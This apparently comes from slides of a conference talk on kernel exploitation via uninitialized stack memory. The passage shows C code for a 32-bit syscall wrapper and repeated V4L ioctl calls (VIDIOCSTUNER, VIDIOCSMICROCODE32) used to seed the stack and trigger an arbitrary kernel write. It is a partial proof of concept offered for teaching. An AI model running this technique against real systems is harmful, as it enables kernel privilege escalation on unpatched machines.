make the call and write arbitrarily
unsigned int syscall32(unsigned int syscall, unsigned int arg1,
                       unsigned int arg2, unsigned int arg3)
{
     unsigned int rc;
     asm volatile("movl %1, %%ebx;   movl %2, %%ecx;\n"
                  "movl %3, %%edx;   movl %4, %%eax;\n"
                  "int $0x80;              movl %%eax, %0;\n"
                  : "=g"(rc) /* output */
                  : "g"(arg1), "g"(arg2), "g"(arg3), "g"(syscall) /* input */
                  : "%eax", "%ebx", "%ecx", "%edx" /* clobbered registers */ );
     return rc;
}
...
     // beat memory into the stack...
     code = 0x40347605; // VIDIOCSTUNER
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);

     /* VIDIOCSMICROCODE32, the badly constructed VIDIOCSMICROCODE */
     code = 0x4020761b;
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)vc);
24 Kernel Exploitation Via Uninitialized Stack by Kees Cook
CAN NICAL